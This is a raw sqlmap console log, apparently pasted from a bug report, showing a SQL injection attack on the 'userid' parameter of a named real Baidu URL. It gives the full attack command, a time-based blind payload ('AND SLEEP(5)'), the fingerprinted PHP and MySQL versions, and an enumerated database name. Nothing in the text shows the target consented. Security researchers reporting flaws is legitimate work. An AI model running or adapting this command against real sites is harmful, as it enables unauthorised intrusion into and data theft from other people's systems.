 ap>python sqlmap.py -u "http://5g.baidu.com/Ajax/getAllOnlineGame?userid=57" -p userid --dbms=mysql --technique=T --dbs --thre
ads 5
{1.0-dev-nongit-20150211}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:18:43
[13:18:43] [INFO] testing connection to the target URL
[13:18:43] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: userid (GET)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: userid=57 AND SLEEP(5)
---
[13:18:43] [INFO] testing MySQL
[13:18:52] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character representation inside corresponding output files.
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[13:18:56] [INFO] confirming MySQL
[13:18:56] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
[13:19:07] [INFO] adjusting time delay to 1 second due to good response times
[13:19:07] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10
back-end DBMS: MySQL >= 5.0.0
[13:19:07] [INFO] fetching database names
[13:19:07] [INFO] fetching number of databases
[13:19:07] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to switch it off automatically
[13:19:07] [INFO] retrieved:
[13:19:07] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[13:19:07] [ERROR] unable to retrieve the number of databases
[13:19:07] [INFO] falling back to current database
[13:19:07] [INFO] fetching current database
[13:19:07] [INFO] retrieved: xxx_xiaoyouxi
available databases [1]:
[*] xxx_xiaoyouxi